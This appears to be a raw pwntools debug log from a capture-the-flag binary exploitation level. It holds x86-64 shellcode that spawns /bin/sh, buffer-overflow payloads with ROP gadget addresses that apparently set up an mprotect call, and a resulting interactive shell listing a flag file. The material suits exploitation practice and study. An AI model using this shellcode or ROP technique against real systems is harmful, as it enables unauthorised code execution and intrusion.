 root@pwnable: /home/edgar/shared
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 |jhH·|/bin|///s|PH··|
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a |hri·|··4$|····|1·Vj|
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 |·^H·|·VH·|·1·j|;X··|
00000030
[*] Paused (press any to continue)
[DEBUG] Sent 0xc0 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 b3 06 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000090 00 00 00 00 00 00 00 00 b1 06 40 00 00 00 00 00 |····|····|··@·|····|
000000a0 70 0a 60 00 00 00 00 00 64 65 61 64 62 75 66 66 |p·`·|····|dead|buff|
000000b0 c0 04 40 00 00 00 00 00 1a 06 40 00 00 00 00 00 |··@·|····|··@·|····|
000000c0
[DEBUG] Sent 0x8 bytes:
00000000 88 0a 60 00 00 00 00 00 |··`·|····||
00000008
[*] Paused (press any to continue)
[DEBUG] Sent 0x108 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 aa 06 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000090 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
000000a0 68 0a 60 00 00 00 00 00 07 00 00 00 00 00 00 00 |h·`·|····|····|····|
000000b0 00 10 00 00 00 00 00 00 00 00 60 00 00 00 00 00 |····|····|··`·|····|
000000c0 90 06 40 00 00 00 00 00 64 65 61 64 62 75 66 66 |··@·|····|dead|buff|
000000d0 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 |····|····|····|····|
000000e0 70 0a 60 00 00 00 00 00 00 00 00 00 00 00 00 00 |p·`·|····|····|····|
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000100 90 06 40 00 00 00 00 00 |··@·|····||
00000108
[*] Switching to interactive mode
[DEBUG] Received 0x15 bytes:
'Input:\n'
'Input:\n'
'Input:\n'
Input:
Input:
Input:
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xc bytes:
'flag\n'
'level5\n'
flag
level5
$